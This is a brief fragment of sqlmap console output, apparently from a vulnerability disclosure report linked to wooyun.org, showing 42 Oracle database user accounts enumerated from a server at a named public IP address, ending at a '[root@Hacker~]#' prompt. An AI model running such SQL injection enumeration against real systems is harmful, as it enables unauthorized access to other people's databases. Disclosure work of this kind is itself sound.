 SqlMap
[13:31:02] [INFO] retrieved: ZWELL
database management system users [42]:
[*] ANONYMOUS
[*] CTXSYS
[*] DBSNMP
[*] DRV_ADMIN
[*] DRV_HEALTH
[*] HR
[*] LCZW
[*] MDSYS
[*] NLV_ADMIN
[*] ODM
[*] ODM_MTR
[*] OE
[*] OLAPSYS
[*] ORDPLUGINS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] QS
[*] QS_ADM
[*] QS_CB
[*] QS_CBADM
[*] QS_CS
[*] QS_ES
[*] QS_OS
[*] QS_WS
[*] QSWEBCGS_USER
[*] RMAN
[*] SCOTT
[*] SH
[*] SYS
[*] SYSTEM
[*] TMRI_VIO
[*] VEH_ADMIN
[*] VIO_ADMIN
[*] WKPROXY
[*] WKSYS
[*] WMS_USER
[*] WMSYS
[*] WOAIWOJIA
[*] WSCGS
[*] XDB
[*] ZWELL
[13:31:02] [INFO] fetched data logged to text files under 'E:\SqlMap\Bin\output\
218.56.165.82'
[*] shutting down at 13:31:02
[root@Hacker~]# Sqlmap
www.wooyun.org